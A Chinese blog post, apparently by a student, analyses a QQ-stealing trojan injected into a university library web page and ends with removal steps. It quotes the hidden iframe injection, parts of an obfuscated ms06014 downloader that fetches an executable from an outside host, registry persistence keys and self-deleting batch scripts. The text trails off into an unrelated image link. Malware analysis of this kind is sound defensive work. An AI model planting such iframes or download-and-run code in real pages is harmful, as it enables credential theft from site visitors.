近日需要查几篇文献,也想去看看华农图书馆主页那个该死的病毒还在不?从上学期开始只要进入图书馆主页卡巴就杀猪般狂叫,检测到某某木马.今日一来,哈哈,我的卡巴不叫了,一看源程序,也没了那个框架,看来还有人管事.到电子资源去找几篇文章吧,”嘎嘎”.猪声又起,江湖依旧.四面楚歌,悲凉至极.电子资源可能是图书馆被游览的最多的网页吧,那可是盗QQ的木马啊,如果没有打补丁.不知道又有多少人欲哭无泪,惨不忍睹了!

废话少说,开始了….

中毒现象

查看在%ProgramFiles%\Internet Explorer\Connection Wizard是否有isignup.dll,isignup.sys;如果没有打开IE,而进程里是否有ieplorer.exe在运行;运行-msconfig,是否有kwatlog.exe的存在,如果是那就十之八九中了,另外这个家伙很耗内存,,所以这个木马没前途.

“偷窥”妹妹

打开图书馆电子资源页面http://web.scau.edu.cn/tsg/elect/index.htm.只看见状态栏在”翻江倒海”,与图书馆电子资源页面无关的网页在一一隐藏打开,这时进入%userprofile%\Local Settings\Temporary Internet Files,你会看见这些东东与scau是无关的,

扫下先.p1.htm:Trojan.DL.VBS.Psyme.ce;p1.htm:Trojan.DL.VBS.Agent.r,笨蛋,一个都不免杀.

记事本打开http://web.scau.edu.cn/tsg/elect/index.htm,在源代码末尾加入了<iframe src=”<a href="http://www.yxgm78.com/yx.htm" target="_blank">http://www.yxgm78.com/yx.htm</a>” width=”0″ height=”0″ frameborder=”0″ scrolling=”no”></iframe>

打开yx.htm源代码

<script language=”javascript” type=”text/javascript” src=”<a href=”http://js.users.51.la/636252.js” target=”_blank”>http://js.users.51.la/636252.js</a>”></script>

卑鄙,还用”我要拉”统计有多少人中马.

继续打开wz.htm,wu.htm<iframe src=”p1.htm” width=”0″ height=”0″ border=”0″></iframe>

<iframe src=”p2.htm” width=”0″ height=”0″ border=”0″></iframe>go on

p1.htm<script>xinchunkuaile = “http://www.yxgm78.com/mm/mm.exe”t=”32,32,32,32,加密的

^_^,首先祝您新春快乐,看到没,

p2.htm<script language=”VBScript”> on error resume next Laoding =”<a href=”http://www.yxgm78.com/mm/mm.exe” target=”_blank”>http://www.yxgm78.com/mm/mm.exe</a>”Set df = document.createElemen(“ob”&Tr4c3&”jec”&Tr4c3&”t”) df.setAttribute

咋这么眼熟啊,仔细瞧瞧,嘎嘎,这不是经典的“ms06014网页木马”吗?晕,现在ms06014网页木马生成器是满天飞啊!看看有没有”MyQQ5372453″,^_^,被换成”Laoding “了.网页被加密可能为了躲避杀毒软件,加密了部分代码.嘻嘻,就是http://www.yxgm78.com/mm/mm.exe么没加密.我要的就是你.

这家伙还真是麻烦,转了这么多弯才进入正题.并且还来个双保险,用2个下载者(p1.htm,p2.htm)搭配,以免妹妹(mm.exe)下不下来,并用”我要拉”统计中马的数量.今天一早就起来看这些玩儿,也没把P1.htm加密的网页解码出来,只知道好像是VBS加密了.如果不加密可能就不知道利用的什么漏洞,补丁就不知道是什么了,哪位仁兄找到了,告诉一声啊;P2.htm则利用ms06014漏洞来下载运行mm.exe.打好相关补丁(附件里有传或去微软下载)就OK.罗唆一句,网上那些测试是否有ms06014漏洞的网页不要乱点!

12点了,啃个鸡腿,听听歌先.

对面的女孩看过来,看过来,看过来,这里的表演很精彩…….



好了,现在就要好好研究这个”妹妹”(mm.exe)了.先DOWNLOAD,哇,5KB,就是传说中的5k下载者吧.扫下先,是trojan-downloader.win32.small.edz.

启动”妹妹”,mm.exe启动IE并修改IE内存,插入IE过防火墙,难怪我没看见防火墙警告消息,^_^

下载%userprofile%\Local Settings\Temp\mh.exe

copy mh.exe到%WINDOWS%\system32\mh.exe

mh.exe释放%ProgramFiles%\Internet Explorer\Connection Wizard\isignup.dll

%ProgramFiles%\Internet Explorer\Connection Wizard\isignup.sys这2个就是盗QQ的.

之后加载驱动isignup.sys,添加ShellExecuteHooks启动项[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ShellExecuteHooks]”{B8A170A8-7AD3-4678-B2FE-F2D7381CC1B5}”=””

添加注册表键值

[HKEY_CLASSES_ROOT\CLSID\{B8A170A8-7AD3-4678-B2FE-F2D7381CC1B5}\InProcServer32]@=”C:\\Program Files\\Internet Explorer\\Connection Wizard\\isignup.sys””ThreadingModel”=”Apartment”

isignup.sys注入explorer.exe,实现随桌面启动;

下载verclsid.exe,rx.exe和_xiaran.bat到C:\WINDOWS\system32

启动rx.exe%userprofile%\Local Settings\Temp\wanpacket.dll

%userprofile%\Local Settings\Temp\packet.dll

%userprofile%\Local Settings\Temp\npptools.dll

%userprofile%\Local Settings\Temp\npf.sys



%userprofile%\Local Settings\Temp\ kwatlog.exe

%ProgramFiles%\Internet Explorer\Connection Wizard\icwres.ocx

%WINDOWS%\system32\CatRoot2\tmp.edb反复添加注册表键值

[HKLM\SYSTEM\CurrentControlSet\Control\Session Manager]

“PendingFileRenameOperations”=”

\??\C:\Program Files\Internet Explorer\Connection Wizard\icwres.ocx

!\??\C:\Program Files\Internet Explorer\Connection Wizard\isignup.sys”mh.exe进程执行_xiaran.bat,删除自身,

代码如下::try

del “C:\WINDOWS\system32\mh.exe”

if exist “C:\WINDOWS\system32\mh.exe” goto try

del %0d.bat与_xiaran.bat功能相似,不过是删除mm.exe

rx.exe启动kwatlog.exe,

释放%userprofile%\Local Settings\Temp\h4qrb9v.sys

%userprofile%\Local Settings\Temp\h4c.dll

%userprofile%\Local Settings\Temp\_wpcap_.bat

%userprofile%\Local Settings\Temp\_wpcap_.inf

%WINDOWS%\system32\wincab.sys



%WINDOWS%\system32\tpxhst32添加自启动

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]

“ctfmon.exe”=”C:\\WINDOWS\\system32\\ctfmon.exe”

“svc”=”C:\\DOCUME~1\\ADMINI~1\\LOCALS~1\\Temp\\kwatlog.exe”_wpcap_.bat启动_wpcap_.inf,安装名为Netgroup Packet Filter服务,copy npf.sys %SYSTEMROOT%\system32\drivers\.

_wpcap_.infSignature=”$WINDOWS NT$”

[DefaultInstall.Services]

AddService=NPF,,winpcap_svr

[winpcap_svr]

DisplayName=Netgroup Packet Filter

ServiceType=0x1

StartType=3

ErrorControl=1

ServiceBinary=%12%\npf.sys_wpcap_.bat

rundll32.exe setupapi,InstallHinfSection DefaultInstall 128 %CD%\_wpcap_.inf

del _wpcap_.inf

copy npf.sys %SYSTEMROOT%\system32\drivers\

del npf.sys

del %0最后添加tpxhst32到自启动,

[HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\MUICache]

“C:\\WINDOWS\\system32\\tpxhst32.exe”=”tpxhst32”清除办法



如果你会用冰刃,很容易就发现会马脚,

隐藏进程和驱动

危险进程

kwatlog和isignup.dll就是”祸首’

1, 删除下列文件%WINDOWS%\system32\tpxhst32.exe

%WINDOWS%\system32\verclsid.exe

%WINDOWS%\system32\drivers\npf.sys

%WINDOWS%\system32\drivers\squell.sys

%ProgramFiles%\Internet Explorer\Connection Wizard\isignup.dll

%ProgramFiles%\Internet Explorer\Connection Wizard\isignup.sys

%ProgramFiles%\Internet Explorer\Connection Wizard\icwres.ocx

清空%userprofile%\Local Settings\Temp\2,删除下列键值

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run]

“svc”=”C:\\DOCUME~1\\ADMINI~1\\LOCALS~1\\Temp\\kwatlog.exe”

[HKEY_CURRENT_USER\Software\Microsoft\Windows\ShellNoRoam\MUICache]

“C:\\WINDOWS\\system32\\tpxhst32.exe”=”tpxhst32″

[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ShellExecuteHooks]”{B8A170A8-7AD3-4678-B2FE-F2D7381CC1B5}”=””

[HKEY_CLASSES_ROOT\CLSID\{B8A170A8-7AD3-4678-B2FE-F2D7381CC1B5}\InProcServer32]@=”C:\\Program Files\\Internet Explorer\\Connection Wizard\\isignup.sys””ThreadingModel”=”Apartment”3,在注册表查找tpxhst32.exe,kwatlog.exe,删除所有相关值

kwatlog.exe以隐藏进程启动,隐蔽性很好,进程管理器是看不到的.

最后把我截获的程序截图纪念一下,图书馆电子资源主页木马相关程序下载

!

分析补充

p1.htm中的t值时ASCII字符,解码后为

![[原创文章]WDCP v3网站开启伪静态及转换.htaccess为nginx伪静态文件conf的方法](https://www.daokers.com/wp-content/themes/Git-finally/timthumb.php?src=https://www.daokers.com/wp-content/uploads/2017/07/2017070315201367.jpg&h=110&w=185&q=90&zc=1&ct=1)